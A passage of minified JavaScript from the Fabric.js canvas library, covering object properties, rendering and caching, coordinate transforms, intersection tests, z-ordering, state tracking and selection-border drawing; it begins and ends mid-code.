fabric.Point(i.scaleX*a.x*t/n.scaleX,i.scaleY*a.y*t/n.scaleY),i,r,o,null,n.get("lockScalingFlip"),a),n.setPositionByOrigin(s,i.originX,i.originY),this._fire("scaling",n,e)}},_rotateObjectByAngle:function(i,n){var r=this._currentTransform;r.target.get("lockRotation")||(r.target.rotate(e(t(i)+r.theta)),this._fire("rotating",r.target,n))}})}();!function(e){"use strict";var t=e.fabric||(e.fabric={}),n=t.util.object.extend,r=t.util.object.clone,i=t.util.toFixed,o=t.util.string.capitalize,s=t.util.degreesToRadians,a=t.StaticCanvas.supports("setLineDash"),c=!t.isLikelyNode,u=2;t.Object||(t.Object=t.util.createClass(t.CommonMethods,{type:"object",originX:"left",originY:"top",top:0,left:0,width:0,height:0,scaleX:1,scaleY:1,flipX:!1,flipY:!1,opacity:1,angle:0,skewX:0,skewY:0,cornerSize:13,transparentCorners:!0,hoverCursor:null,moveCursor:null,padding:0,borderColor:"rgba(102,153,255,0.75)",borderDashArray:null,cornerColor:"rgba(102,153,255,0.5)",cornerStrokeColor:null,cornerStyle:"rect",cornerDashArray:null,centeredScaling:!1,centeredRotation:!0,fill:"rgb(0,0,0)",fillRule:"nonzero",globalCompositeOperation:"source-over",backgroundColor:"",selectionBackgroundColor:"",stroke:null,strokeWidth:1,strokeDashArray:null,strokeLineCap:"butt",strokeLineJoin:"miter",strokeMiterLimit:10,shadow:null,borderOpacityWhenMoving:.4,borderScaleFactor:1,transformMatrix:null,minScaleLimit:0,selectable:!0,evented:!0,visible:!0,hasControls:!0,hasBorders:!0,hasRotatingPoint:!0,rotatingPointOffset:40,perPixelTargetFind:!1,includeDefaultValues:!0,clipTo:null,lockMovementX:!1,lockMovementY:!1,lockRotation:!1,lockScalingX:!1,lockScalingY:!1,lockUniScaling:!1,lockSkewingX:!1,lockSkewingY:!1,lockScalingFlip:!1,excludeFromExport:!1,objectCaching:c,statefullCache:!1,noScaleCache:!0,dirty:!0,__corner:0,paintFirst:"fill",stateProperties:"top left width height scaleX scaleY flipX flipY originX originY transformMatrix stroke strokeWidth strokeDashArray strokeLineCap strokeLineJoin strokeMiterLimit angle opacity fill globalCompositeOperation shadow clipTo visible backgroundColor skewX skewY fillRule paintFirst".split(" "),cacheProperties:"fill stroke strokeWidth strokeDashArray width height paintFirst strokeLineCap strokeLineJoin strokeMiterLimit backgroundColor".split(" "),initialize:function(e){e&&this.setOptions(e)},_createCacheCanvas:function(){this._cacheProperties={},this._cacheCanvas=t.document.createElement("canvas"),this._cacheContext=this._cacheCanvas.getContext("2d"),this._updateCacheCanvas()},_limitCacheSize:function(e){var n=t.perfLimitSizeTotal,r=e.width,i=e.height,o=t.maxCacheSideLimit,s=t.minCacheSideLimit;if(o>=r&&o>=i&&n>=r*i)return s>r&&(e.width=s),s>i&&(e.height=s),e;var a=r/i,c=t.util.limitDimsByArea(a,n),u=t.util.capValue,l=u(s,c.x,o),h=u(s,c.y,o);return r>l&&(e.zoomX/=r/l,e.width=l,e.capped=!0),i>h&&(e.zoomY/=i/h,e.height=h,e.capped=!0),e},_getCacheCanvasDimensions:function(){var e=this.canvas&&this.canvas.getZoom()||1,n=this.getObjectScaling(),r=this.canvas&&this.canvas._isRetinaScaling()?t.devicePixelRatio:1,i=this._getNonTransformedDimensions(),o=n.scaleX*e*r,s=n.scaleY*e*r,a=i.x*o,c=i.y*s;return{width:a+u,height:c+u,zoomX:o,zoomY:s,x:i.x,y:i.y}},_updateCacheCanvas:function(){if(this.noScaleCache&&this.canvas&&this.canvas._currentTransform){var e=this.canvas._currentTransform.target,n=this.canvas._currentTransform.action;if(this===e&&n.slice&&"scale"===n.slice(0,5))return!1}var r,i,o=this._cacheCanvas,s=this._limitCacheSize(this._getCacheCanvasDimensions()),a=t.minCacheSideLimit,c=s.width,u=s.height,l=s.zoomX,h=s.zoomY,f=c!==this.cacheWidth||u!==this.cacheHeight,d=this.zoomX!==l||this.zoomY!==h,v=f||d,p=0,g=0,m=!1;if(f){var b=this._cacheCanvas.width,y=this._cacheCanvas.height,w=c>b||u>y,_=(.9*b>c||.9*y>u)&&b>a&&y>a;m=w||_,w&&!s.capped&&(c>a||u>a)&&(p=.1*c,g=.1*u)}return v?(m?(o.width=Math.ceil(c+p),o.height=Math.ceil(u+g)):(this._cacheContext.setTransform(1,0,0,1,0,0),this._cacheContext.clearRect(0,0,o.width,o.height)),r=s.x*l/2,i=s.y*h/2,this.cacheTranslationX=Math.round(o.width/2-r)+r,this.cacheTranslationY=Math.round(o.height/2-i)+i,this.cacheWidth=c,this.cacheHeight=u,this._cacheContext.translate(this.cacheTranslationX,this.cacheTranslationY),this._cacheContext.scale(l,h),this.zoomX=l,this.zoomY=h,!0):!1},setOptions:function(e){this._setOptions(e),this._initGradient(e.fill,"fill"),this._initGradient(e.stroke,"stroke"),this._initClipping(e),this._initPattern(e.fill,"fill"),this._initPattern(e.stroke,"stroke")},transform:function(e){var t;t=this.group&&!this.group._transformDone?this.calcTransformMatrix():this.calcOwnMatrix(),e.transform(t[0],t[1],t[2],t[3],t[4],t[5])},toObject:function(e){var n=t.Object.NUM_FRACTION_DIGITS,r={type:this.type,version:t.version,originX:this.originX,originY:this.originY,left:i(this.left,n),top:i(this.top,n),width:i(this.width,n),height:i(this.height,n),fill:this.fill&&this.fill.toObject?this.fill.toObject():this.fill,stroke:this.stroke&&this.stroke.toObject?this.stroke.toObject():this.stroke,strokeWidth:i(this.strokeWidth,n),strokeDashArray:this.strokeDashArray?this.strokeDashArray.concat():this.strokeDashArray,strokeLineCap:this.strokeLineCap,strokeLineJoin:this.strokeLineJoin,strokeMiterLimit:i(this.strokeMiterLimit,n),scaleX:i(this.scaleX,n),scaleY:i(this.scaleY,n),angle:i(this.angle,n),flipX:this.flipX,flipY:this.flipY,opacity:i(this.opacity,n),shadow:this.shadow&&this.shadow.toObject?this.shadow.toObject():this.shadow,visible:this.visible,clipTo:this.clipTo&&String(this.clipTo),backgroundColor:this.backgroundColor,fillRule:this.fillRule,paintFirst:this.paintFirst,globalCompositeOperation:this.globalCompositeOperation,transformMatrix:this.transformMatrix?this.transformMatrix.concat():null,skewX:i(this.skewX,n),skewY:i(this.skewY,n)};return t.util.populateWithProperties(this,r,e),this.includeDefaultValues||(r=this._removeDefaultValues(r)),r},toDatalessObject:function(e){return this.toObject(e)},_removeDefaultValues:function(e){var n=t.util.getKlass(e.type).prototype,r=n.stateProperties;return r.forEach(function(t){e[t]===n[t]&&delete e[t];var r="[object Array]"===Object.prototype.toString.call(e[t])&&"[object Array]"===Object.prototype.toString.call(n[t]);r&&0===e[t].length&&0===n[t].length&&delete e[t]}),e},toString:function(){return"#<fabric."+o(this.type)+">"},getObjectScaling:function(){var e=this.scaleX,t=this.scaleY;if(this.group){var n=this.group.getObjectScaling();e*=n.scaleX,t*=n.scaleY}return{scaleX:e,scaleY:t}},getObjectOpacity:function(){var e=this.opacity;return this.group&&(e*=this.group.getObjectOpacity()),e},_set:function(e,n){var r="scaleX"===e||"scaleY"===e,i=this[e]!==n,o=!1;return r&&(n=this._constrainScale(n)),"scaleX"===e&&0>n?(this.flipX=!this.flipX,n*=-1):"scaleY"===e&&0>n?(this.flipY=!this.flipY,n*=-1):"shadow"!==e||!n||n instanceof t.Shadow?"dirty"===e&&this.group&&this.group.set("dirty",n):n=new t.Shadow(n),this[e]=n,i&&(o=this.group&&this.group.isOnACache(),this.cacheProperties.indexOf(e)>-1?(this.dirty=!0,o&&this.group.set("dirty",!0)):o&&this.stateProperties.indexOf(e)>-1&&this.group.set("dirty",!0)),this},setOnGroup:function(){},getViewportTransform:function(){return this.canvas&&this.canvas.viewportTransform?this.canvas.viewportTransform:t.iMatrix.concat()},isNotVisible:function(){return 0===this.opacity||0===this.width&&0===this.height||!this.visible},render:function(e){this.isNotVisible()||(!this.canvas||!this.canvas.skipOffscreen||this.group||this.isOnScreen())&&(e.save(),this._setupCompositeOperation(e),this.drawSelectionBackground(e),this.transform(e),this._setOpacity(e),this._setShadow(e,this),this.transformMatrix&&e.transform.apply(e,this.transformMatrix),this.clipTo&&t.util.clipContext(this,e),this.shouldCache()?(this._cacheCanvas||this._createCacheCanvas(),this.isCacheDirty()&&(this.statefullCache&&this.saveState({propertySet:"cacheProperties"}),this.drawObject(this._cacheContext),this.dirty=!1),this.drawCacheOnCanvas(e)):(this._removeCacheCanvas(),this.dirty=!1,this.drawObject(e),this.objectCaching&&this.statefullCache&&this.saveState({propertySet:"cacheProperties"})),this.clipTo&&e.restore(),e.restore())},_removeCacheCanvas:function(){this._cacheCanvas=null,this.cacheWidth=0,this.cacheHeight=0},needsItsOwnCache:function(){return"stroke"===this.paintFirst&&"object"==typeof this.shadow?!0:!1},shouldCache:function(){return this.ownCaching=this.objectCaching&&(!this.group||this.needsItsOwnCache()||!this.group.isOnACache()),this.ownCaching},willDrawShadow:function(){return!!this.shadow&&(0!==this.shadow.offsetX||0!==this.shadow.offsetY)},drawObject:function(e){this._renderBackground(e),this._setStrokeStyles(e,this),this._setFillStyles(e,this),this._render(e)},drawCacheOnCanvas:function(e){e.scale(1/this.zoomX,1/this.zoomY),e.drawImage(this._cacheCanvas,-this.cacheTranslationX,-this.cacheTranslationY)},isCacheDirty:function(e){if(this.isNotVisible())return!1;if(this._cacheCanvas&&!e&&this._updateCacheCanvas())return!0;if(this.dirty||this.statefullCache&&this.hasStateChanged("cacheProperties")){if(this._cacheCanvas&&!e){var t=this.cacheWidth/this.zoomX,n=this.cacheHeight/this.zoomY;this._cacheContext.clearRect(-t/2,-n/2,t,n)}return!0}return!1},_renderBackground:function(e){if(this.backgroundColor){var t=this._getNonTransformedDimensions();e.fillStyle=this.backgroundColor,e.fillRect(-t.x/2,-t.y/2,t.x,t.y),this._removeShadow(e)}},_setOpacity:function(e){this.group&&!this.group._transformDone?e.globalAlpha=this.getObjectOpacity():e.globalAlpha*=this.opacity},_setStrokeStyles:function(e,t){t.stroke&&(e.lineWidth=t.strokeWidth,e.lineCap=t.strokeLineCap,e.lineJoin=t.strokeLineJoin,e.miterLimit=t.strokeMiterLimit,e.strokeStyle=t.stroke.toLive?t.stroke.toLive(e,this):t.stroke)},_setFillStyles:function(e,t){t.fill&&(e.fillStyle=t.fill.toLive?t.fill.toLive(e,this):t.fill)},_setLineDash:function(e,t,n){t&&(1&t.length&&t.push.apply(t,t),a?e.setLineDash(t):n&&n(e))},_renderControls:function(e,n){var r,i,o,a=this.getViewportTransform(),c=this.calcTransformMatrix();n=n||{},i="undefined"!=typeof n.hasBorders?n.hasBorders:this.hasBorders,o="undefined"!=typeof n.hasControls?n.hasControls:this.hasControls,c=t.util.multiplyTransformMatrices(a,c),r=t.util.qrDecompose(c),e.save(),e.translate(r.translateX,r.translateY),e.lineWidth=1*this.borderScaleFactor,this.group||(e.globalAlpha=this.isMoving?this.borderOpacityWhenMoving:1),n.forActiveSelection?(e.rotate(s(r.angle)),i&&this.drawBordersInGroup(e,r,n)):(e.rotate(s(this.angle)),i&&this.drawBorders(e,n)),o&&this.drawControls(e,n),e.restore()},_setShadow:function(e){if(this.shadow){var n=this.canvas&&this.canvas.viewportTransform[0]||1,r=this.canvas&&this.canvas.viewportTransform[3]||1,i=this.getObjectScaling();this.canvas&&this.canvas._isRetinaScaling()&&(n*=t.devicePixelRatio,r*=t.devicePixelRatio),e.shadowColor=this.shadow.color,e.shadowBlur=this.shadow.blur*t.browserShadowBlurConstant*(n+r)*(i.scaleX+i.scaleY)/4,e.shadowOffsetX=this.shadow.offsetX*n*i.scaleX,e.shadowOffsetY=this.shadow.offsetY*r*i.scaleY}},_removeShadow:function(e){this.shadow&&(e.shadowColor="",e.shadowBlur=e.shadowOffsetX=e.shadowOffsetY=0)},_applyPatternGradientTransform:function(e,t){if(!t||!t.toLive)return{offsetX:0,offsetY:0};var n=t.gradientTransform||t.patternTransform,r=-this.width/2+t.offsetX||0,i=-this.height/2+t.offsetY||0;return e.translate(r,i),n&&e.transform(n[0],n[1],n[2],n[3],n[4],n[5]),{offsetX:r,offsetY:i}},_renderPaintInOrder:function(e){"stroke"===this.paintFirst?(this._renderStroke(e),this._renderFill(e)):(this._renderFill(e),this._renderStroke(e))},_renderFill:function(e){this.fill&&(e.save(),this._applyPatternGradientTransform(e,this.fill),"evenodd"===this.fillRule?e.fill("evenodd"):e.fill(),e.restore())},_renderStroke:function(e){this.stroke&&0!==this.strokeWidth&&(this.shadow&&!this.shadow.affectStroke&&this._removeShadow(e),e.save(),this._setLineDash(e,this.strokeDashArray,this._renderDashedStroke),this._applyPatternGradientTransform(e,this.stroke),e.stroke(),e.restore())},_findCenterFromElement:function(){return{x:this.left+this.width/2,y:this.top+this.height/2}},_assignTransformMatrixProps:function(){if(this.transformMatrix){var e=t.util.qrDecompose(this.transformMatrix);this.flipX=!1,this.flipY=!1,this.set("scaleX",e.scaleX),this.set("scaleY",e.scaleY),this.angle=e.angle,this.skewX=e.skewX,this.skewY=0}},_removeTransformMatrix:function(e){var n=this._findCenterFromElement();this.transformMatrix&&(this._assignTransformMatrixProps(),n=t.util.transformPoint(n,this.transformMatrix)),this.transformMatrix=null,e&&(this.scaleX*=e.scaleX,this.scaleY*=e.scaleY,this.cropX=e.cropX,this.cropY=e.cropY,n.x+=e.offsetLeft,n.y+=e.offsetTop,this.width=e.width,this.height=e.height),this.setPositionByOrigin(n,"center","center")},clone:function(e,n){var r=this.toObject(n);this.constructor.fromObject?this.constructor.fromObject(r,e):t.Object._fromObject("Object",r,e)},cloneAsImage:function(e,n){var r=this.toDataURL(n);return t.util.loadImage(r,function(n){e&&e(new t.Image(n))}),this},toDataURL:function(e){e||(e={});var n=t.util.createCanvasElement(),r=this.getBoundingRect();n.width=r.width,n.height=r.height,t.util.wrapElement(n,"div");var i=new t.StaticCanvas(n,{enableRetinaScaling:e.enableRetinaScaling,renderOnAddRemove:!1,skipOffscreen:!1});"jpg"===e.format&&(e.format="jpeg"),"jpeg"===e.format&&(i.backgroundColor="#fff");var o={left:this.left,top:this.top};this.setPositionByOrigin(new t.Point(i.width/2,i.height/2),"center","center");var s=this.canvas;i.add(this);var a=i.toDataURL(e);return this.set(o).setCoords(),this.canvas=s,i._objects=[],i.dispose(),i=null,a},isType:function(e){return this.type===e},complexity:function(){return 1},toJSON:function(e){return this.toObject(e)},setGradient:function(e,n){n||(n={});var r={colorStops:[]};return r.type=n.type||(n.r1||n.r2?"radial":"linear"),r.coords={x1:n.x1,y1:n.y1,x2:n.x2,y2:n.y2},(n.r1||n.r2)&&(r.coords.r1=n.r1,r.coords.r2=n.r2),r.gradientTransform=n.gradientTransform,t.Gradient.prototype.addColorStop.call(r,n.colorStops),this.set(e,t.Gradient.forObject(this,r))},setPatternFill:function(e){return this.set("fill",new t.Pattern(e))},setShadow:function(e){return this.set("shadow",e?new t.Shadow(e):null)},setColor:function(e){return this.set("fill",e),this},rotate:function(e){var t=("center"!==this.originX||"center"!==this.originY)&&this.centeredRotation;return t&&this._setOriginToCenter(),this.set("angle",e),t&&this._resetOrigin(),this},centerH:function(){return this.canvas&&this.canvas.centerObjectH(this),this},viewportCenterH:function(){return this.canvas&&this.canvas.viewportCenterObjectH(this),this},centerV:function(){return this.canvas&&this.canvas.centerObjectV(this),this},viewportCenterV:function(){return this.canvas&&this.canvas.viewportCenterObjectV(this),this},center:function(){return this.canvas&&this.canvas.centerObject(this),this},viewportCenter:function(){return this.canvas&&this.canvas.viewportCenterObject(this),this},getLocalPointer:function(e,n){n=n||this.canvas.getPointer(e);var r=new t.Point(n.x,n.y),i=this._getLeftTopCoords();return this.angle&&(r=t.util.rotatePoint(r,i,s(-this.angle))),{x:r.x-i.x,y:r.y-i.y}},_setupCompositeOperation:function(e){this.globalCompositeOperation&&(e.globalCompositeOperation=this.globalCompositeOperation)}}),t.util.createAccessors&&t.util.createAccessors(t.Object),n(t.Object.prototype,t.Observable),t.Object.NUM_FRACTION_DIGITS=2,t.Object._fromObject=function(e,n,i,o){var s=t[e];n=r(n,!0),t.util.enlivenPatterns([n.fill,n.stroke],function(e){"undefined"!=typeof e[0]&&(n.fill=e[0]),"undefined"!=typeof e[1]&&(n.stroke=e[1]);var t=o?new s(n[o],n):new s(n);i&&i(t)})},t.Object.__uid=0)}("undefined"!=typeof exports?exports:this);!function(){var e=fabric.util.degreesToRadians,t={left:-.5,center:0,right:.5},n={top:-.5,center:0,bottom:.5};fabric.util.object.extend(fabric.Object.prototype,{translateToGivenOrigin:function(e,i,r,o,s){var a,c,u,l=e.x,h=e.y;return"string"==typeof i?i=t[i]:i-=.5,"string"==typeof o?o=t[o]:o-=.5,a=o-i,"string"==typeof r?r=n[r]:r-=.5,"string"==typeof s?s=n[s]:s-=.5,c=s-r,(a||c)&&(u=this._getTransformedDimensions(),l=e.x+a*u.x,h=e.y+c*u.y),new fabric.Point(l,h)},translateToCenterPoint:function(t,n,i){var r=this.translateToGivenOrigin(t,n,i,"center","center");return this.angle?fabric.util.rotatePoint(r,t,e(this.angle)):r},translateToOriginPoint:function(t,n,i){var r=this.translateToGivenOrigin(t,"center","center",n,i);return this.angle?fabric.util.rotatePoint(r,t,e(this.angle)):r},getCenterPoint:function(){var e=new fabric.Point(this.left,this.top);return this.translateToCenterPoint(e,this.originX,this.originY)},getPointByOrigin:function(e,t){var n=this.getCenterPoint();return this.translateToOriginPoint(n,e,t)},toLocalPoint:function(t,n,i){var r,o,s=this.getCenterPoint();return r="undefined"!=typeof n&&"undefined"!=typeof i?this.translateToGivenOrigin(s,"center","center",n,i):new fabric.Point(this.left,this.top),o=new fabric.Point(t.x,t.y),this.angle&&(o=fabric.util.rotatePoint(o,s,-e(this.angle))),o.subtractEquals(r)},setPositionByOrigin:function(e,t,n){var i=this.translateToCenterPoint(e,t,n),r=this.translateToOriginPoint(i,this.originX,this.originY);this.set("left",r.x),this.set("top",r.y)},adjustPosition:function(n){var i,r,o=e(this.angle),s=this.getScaledWidth(),a=fabric.util.cos(o)*s,c=fabric.util.sin(o)*s;i="string"==typeof this.originX?t[this.originX]:this.originX-.5,r="string"==typeof n?t[n]:n-.5,this.left+=a*(r-i),this.top+=c*(r-i),this.setCoords(),this.originX=n},_setOriginToCenter:function(){this._originalOriginX=this.originX,this._originalOriginY=this.originY;var e=this.getCenterPoint();this.originX="center",this.originY="center",this.left=e.x,this.top=e.y},_resetOrigin:function(){var e=this.translateToOriginPoint(this.getCenterPoint(),this._originalOriginX,this._originalOriginY);this.originX=this._originalOriginX,this.originY=this._originalOriginY,this.left=e.x,this.top=e.y,this._originalOriginX=null,this._originalOriginY=null},_getLeftTopCoords:function(){return this.translateToOriginPoint(this.getCenterPoint(),"left","top")},onDeselect:function(){}})}();!function(){function t(t){return[new fabric.Point(t.tl.x,t.tl.y),new fabric.Point(t.tr.x,t.tr.y),new fabric.Point(t.br.x,t.br.y),new fabric.Point(t.bl.x,t.bl.y)]}var e=fabric.util.degreesToRadians,i=fabric.util.multiplyTransformMatrices,n=fabric.util.transformPoint;fabric.util.object.extend(fabric.Object.prototype,{oCoords:null,aCoords:null,ownMatrixCache:null,matrixCache:null,getCoords:function(e,i){this.oCoords||this.setCoords();var n=e?this.aCoords:this.oCoords;return t(i?this.calcCoords(e):n)},intersectsWithRect:function(t,e,i,n){var r=this.getCoords(i,n),o=fabric.Intersection.intersectPolygonRectangle(r,t,e);return"Intersection"===o.status},intersectsWithObject:function(t,e,i){var n=fabric.Intersection.intersectPolygonPolygon(this.getCoords(e,i),t.getCoords(e,i));return"Intersection"===n.status||t.isContainedWithinObject(this,e,i)||this.isContainedWithinObject(t,e,i)},isContainedWithinObject:function(t,e,i){for(var n=this.getCoords(e,i),r=0,o=t._getImageLines(i?t.calcCoords(e):e?t.aCoords:t.oCoords);4>r;r++)if(!t.containsPoint(n[r],o))return!1;return!0},isContainedWithinRect:function(t,e,i,n){var r=this.getBoundingRect(i,n);return r.left>=t.x&&r.left+r.width<=e.x&&r.top>=t.y&&r.top+r.height<=e.y},containsPoint:function(t,e,i,n){var e=e||this._getImageLines(n?this.calcCoords(i):i?this.aCoords:this.oCoords),r=this._findCrossPoints(t,e);return 0!==r&&r%2===1},isOnScreen:function(t){if(!this.canvas)return!1;for(var e,i=this.canvas.vptCoords.tl,n=this.canvas.vptCoords.br,r=this.getCoords(!0,t),o=0;4>o;o++)if(e=r[o],e.x<=n.x&&e.x>=i.x&&e.y<=n.y&&e.y>=i.y)return!0;return this.intersectsWithRect(i,n,!0,t)?!0:this._containsCenterOfCanvas(i,n,t)},_containsCenterOfCanvas:function(t,e,i){var n={x:(t.x+e.x)/2,y:(t.y+e.y)/2};return this.containsPoint(n,null,!0,i)?!0:!1},isPartiallyOnScreen:function(t){if(!this.canvas)return!1;var e=this.canvas.vptCoords.tl,i=this.canvas.vptCoords.br;return this.intersectsWithRect(e,i,!0,t)?!0:this._containsCenterOfCanvas(e,i,t)},_getImageLines:function(t){return{topline:{o:t.tl,d:t.tr},rightline:{o:t.tr,d:t.br},bottomline:{o:t.br,d:t.bl},leftline:{o:t.bl,d:t.tl}}},_findCrossPoints:function(t,e){var i,n,r,o,s,a,c=0;for(var u in e)if(a=e[u],!(a.o.y<t.y&&a.d.y<t.y||a.o.y>=t.y&&a.d.y>=t.y||(a.o.x===a.d.x&&a.o.x>=t.x?s=a.o.x:(i=0,n=(a.d.y-a.o.y)/(a.d.x-a.o.x),r=t.y-i*t.x,o=a.o.y-n*a.o.x,s=-(r-o)/(i-n)),s>=t.x&&(c+=1),2!==c)))break;return c},getBoundingRect:function(t,e){var i=this.getCoords(t,e);return fabric.util.makeBoundingBoxFromPoints(i)},getScaledWidth:function(){return this._getTransformedDimensions().x},getScaledHeight:function(){return this._getTransformedDimensions().y},_constrainScale:function(t){return Math.abs(t)<this.minScaleLimit?0>t?-this.minScaleLimit:this.minScaleLimit:0===t?1e-4:t},scale:function(t){return this._set("scaleX",t),this._set("scaleY",t),this.setCoords()},scaleToWidth:function(t,e){var i=this.getBoundingRect(e).width/this.getScaledWidth();return this.scale(t/this.width/i)},scaleToHeight:function(t,e){var i=this.getBoundingRect(e).height/this.getScaledHeight();return this.scale(t/this.height/i)},calcCoords:function(t){var r=this._calcRotateMatrix(),o=this._calcTranslateMatrix(),s=i(o,r),a=this.getViewportTransform(),c=t?s:i(a,s),u=this._getTransformedDimensions(),l=u.x/2,h=u.y/2,f=n({x:-l,y:-h},c),d=n({x:l,y:-h},c),v=n({x:-l,y:h},c),p=n({x:l,y:h},c);if(!t){var g=this.padding,m=e(this.angle),b=fabric.util.cos(m),y=fabric.util.sin(m),w=b*g,_=y*g,x=w+_,C=w-_;g&&(f.x-=C,f.y-=x,d.x+=x,d.y-=C,v.x-=x,v.y+=C,p.x+=C,p.y+=x);var j=new fabric.Point((f.x+v.x)/2,(f.y+v.y)/2),O=new fabric.Point((d.x+f.x)/2,(d.y+f.y)/2),S=new fabric.Point((p.x+d.x)/2,(p.y+d.y)/2),E=new fabric.Point((p.x+v.x)/2,(p.y+v.y)/2),k=new fabric.Point(O.x+y*this.rotatingPointOffset,O.y-b*this.rotatingPointOffset)}var P={tl:f,tr:d,br:p,bl:v};return t||(P.ml=j,P.mt=O,P.mr=S,P.mb=E,P.mtr=k),P},setCoords:function(t,e){return this.oCoords=this.calcCoords(t),e||(this.aCoords=this.calcCoords(!0)),t||this._setCornerCoords&&this._setCornerCoords(),this},_calcRotateMatrix:function(){if(this.angle){var t=e(this.angle),i=fabric.util.cos(t),n=fabric.util.sin(t);return[i,n,-n,i,0,0]}return fabric.iMatrix.concat()},_calcTranslateMatrix:function(){var t=this.getCenterPoint();return[1,0,0,1,t.x,t.y]},transformMatrixKey:function(t){var e="_",i="";return!t&&this.group&&(i=this.group.transformMatrixKey(t)+e),i+this.top+e+this.left+e+this.scaleX+e+this.scaleY+e+this.skewX+e+this.skewY+e+this.angle+e+this.originX+e+this.originY+e+this.width+e+this.height+e+this.strokeWidth+this.flipX+this.flipY},calcTransformMatrix:function(t){if(t)return this.calcOwnMatrix();var e=this.transformMatrixKey(),n=this.matrixCache||(this.matrixCache={});if(n.key===e)return n.value;var r=this.calcOwnMatrix();return this.group&&(r=i(this.group.calcTransformMatrix(),r)),n.key=e,n.value=r,r},calcOwnMatrix:function(){var t=this.transformMatrixKey(!0),e=this.ownMatrixCache||(this.ownMatrixCache={});if(e.key===t)return e.value;var n,r=this._calcTranslateMatrix(),o=this._calcDimensionsTransformMatrix(this.skewX,this.skewY,!0);return this.angle&&(n=this._calcRotateMatrix(),r=i(r,n)),r=i(r,o),e.key=t,e.value=r,r},_calcDimensionsTransformMatrix:function(t,n,r){var o,s=this.scaleX*(r&&this.flipX?-1:1),a=this.scaleY*(r&&this.flipY?-1:1),c=[s,0,0,a,0,0];return t&&(o=[1,0,Math.tan(e(t)),1],c=i(c,o,!0)),n&&(o=[1,Math.tan(e(n)),0,1],c=i(c,o,!0)),c},_getNonTransformedDimensions:function(){var t=this.strokeWidth,e=this.width+t,i=this.height+t;return{x:e,y:i}},_getTransformedDimensions:function(t,e){"undefined"==typeof t&&(t=this.skewX),"undefined"==typeof e&&(e=this.skewY);var i=this._getNonTransformedDimensions();if(0===t&&0===e)return{x:i.x*this.scaleX,y:i.y*this.scaleY};var n,r,o=i.x/2,s=i.y/2,a=[{x:-o,y:-s},{x:o,y:-s},{x:-o,y:s},{x:o,y:s}],c=this._calcDimensionsTransformMatrix(t,e,!1);for(n=0;n<a.length;n++)a[n]=fabric.util.transformPoint(a[n],c);return r=fabric.util.makeBoundingBoxFromPoints(a),{x:r.width,y:r.height}},_calculateCurrentDimensions:function(){var t=this.getViewportTransform(),e=this._getTransformedDimensions(),i=fabric.util.transformPoint(e,t,!0);return i.scalarAdd(2*this.padding)}})}();fabric.util.object.extend(fabric.Object.prototype,{sendToBack:function(){return this.group?fabric.StaticCanvas.prototype.sendToBack.call(this.group,this):this.canvas.sendToBack(this),this},bringToFront:function(){return this.group?fabric.StaticCanvas.prototype.bringToFront.call(this.group,this):this.canvas.bringToFront(this),this},sendBackwards:function(t){return this.group?fabric.StaticCanvas.prototype.sendBackwards.call(this.group,this,t):this.canvas.sendBackwards(this,t),this},bringForward:function(t){return this.group?fabric.StaticCanvas.prototype.bringForward.call(this.group,this,t):this.canvas.bringForward(this,t),this},moveTo:function(t){return this.group&&"activeSelection"!==this.group.type?fabric.StaticCanvas.prototype.moveTo.call(this.group,this,t):this.canvas.moveTo(this,t),this}});!function(){function t(t,e,n){var r={},o=!0;n.forEach(function(e){r[e]=t[e]}),i(t[e],r,o)}function e(t,i,n){if(t===i)return!0;if(Array.isArray(t)){if(!Array.isArray(i)||t.length!==i.length)return!1;for(var r=0,o=t.length;o>r;r++)if(!e(t[r],i[r]))return!1;return!0}if(t&&"object"==typeof t){var s,a=Object.keys(t);if(!i||"object"!=typeof i||!n&&a.length!==Object.keys(i).length)return!1;for(var r=0,o=a.length;o>r;r++)if(s=a[r],!e(t[s],i[s]))return!1;return!0}}var i=fabric.util.object.extend,n="stateProperties";fabric.util.object.extend(fabric.Object.prototype,{hasStateChanged:function(t){t=t||n;var i="_"+t;return Object.keys(this[i]).length<this[t].length?!0:!e(this[i],this,!0)},saveState:function(e){var i=e&&e.propertySet||n,r="_"+i;return this[r]?(t(this,r,this[i]),e&&e.stateProperties&&t(this,r,e.stateProperties),this):this.setupState(e)},setupState:function(t){t=t||{};var e=t.propertySet||n;return t.propertySet=e,this["_"+e]={},this.saveState(t),this}})}();!function(){var t=fabric.util.degreesToRadians;fabric.util.object.extend(fabric.Object.prototype,{_controlsVisibility:null,_findTargetCorner:function(t){if(!this.hasControls||this.group||!this.canvas||this.canvas._activeObject!==this)return!1;var e,i,n=t.x,r=t.y;this.__corner=0;for(var o in this.oCoords)if(this.isControlVisible(o)&&("mtr"!==o||this.hasRotatingPoint)&&(!this.get("lockUniScaling")||"mt"!==o&&"mr"!==o&&"mb"!==o&&"ml"!==o)&&(i=this._getImageLines(this.oCoords[o].corner),e=this._findCrossPoints({x:n,y:r},i),0!==e&&e%2===1))return this.__corner=o,o;return!1},_setCornerCoords:function(){var e,i,n=this.oCoords,r=t(45-this.angle),o=.707106*this.cornerSize,s=o*fabric.util.cos(r),a=o*fabric.util.sin(r);for(var c in n)e=n[c].x,i=n[c].y,n[c].corner={tl:{x:e-a,y:i-s},tr:{x:e+s,y:i-a},bl:{x:e-s,y:i+a},br:{x:e+a,y:i+s}}},drawSelectionBackground:function(e){if(!this.selectionBackgroundColor||this.canvas&&!this.canvas.interactive||this.canvas&&this.canvas._activeObject!==this)return this;e.save();var i=this.getCenterPoint(),n=this._calculateCurrentDimensions(),r=this.canvas.viewportTransform;return e.translate(i.x,i.y),e.scale(1/r[0],1/r[3]),e.rotate(t(this.angle)),e.fillStyle=this.selectionBackgroundColor,e.fillRect(-n.x/2,-n.y/2,n.x,n.y),e.restore(),this},drawBorders:function(t,e){e=e||{};var i=this._calculateCurrentDimensions(),n=1/this.borderScaleFactor,r=i.x+n,o=i.y+n,s="undefined"!=typeof e.hasRotatingPoint?e.hasRotatingPoint:this.hasRotatingPoint,a="undefined"!=typeof e.hasControls?e.hasControls:this.hasControls,c="undefined"!=typeof e.rotatingPointOffset?e.rotatingPointOffset:this.rotatingPointOffset;if(t.save(),t.strokeStyle=e.borderColor||this.borderColor,this._setLineDash(t,e.borderDashArray||this.borderDashArray,null),t.strokeRect(-r/2,-o/2,r,o),s&&this.isControlVisible("mtr")&&a){var l=-o/2;t.beginPath(),t.moveTo(0,l),t.lineTo(0,l-c),t.stroke()}return t.restore(),this},drawBordersInGroup:function(t,e,i){i=i||{};var 